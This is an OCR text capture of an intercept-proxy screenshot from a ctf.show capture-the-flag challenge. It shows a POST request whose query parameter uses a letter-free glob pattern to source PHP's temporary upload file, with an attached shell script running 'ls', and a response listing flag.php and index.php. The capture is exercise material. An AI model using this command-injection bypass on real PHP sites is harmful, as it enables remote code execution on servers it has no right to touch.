 美化 Raw Hex \n
1 POST /?c=.%20/???/????????[?-[] HTTP/1.1
2 Host:
46c68e52-011a-4eee-8a36-7bc719de5bf2.challenge.ctf.show
3 Content-Length: 296
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9UFkU3zyPdwzHhBs
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundary9UFkU3zyPdwzHhBs
15 Content-Disposition: form-data; name="file"; filename="
cola.txt"
16 Content-Type: text/plain
17
18 #! /bin/sh
19
20 ls
21
22 ------WebKitFormBoundary9UFkU3zyPdwzHhBs
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 ------WebKitFormBoundary9UFkU3zyPdwzHhBs--
27
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 06 Aug 2023 05:06:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 19
8
9 flag.php
10 index.php
11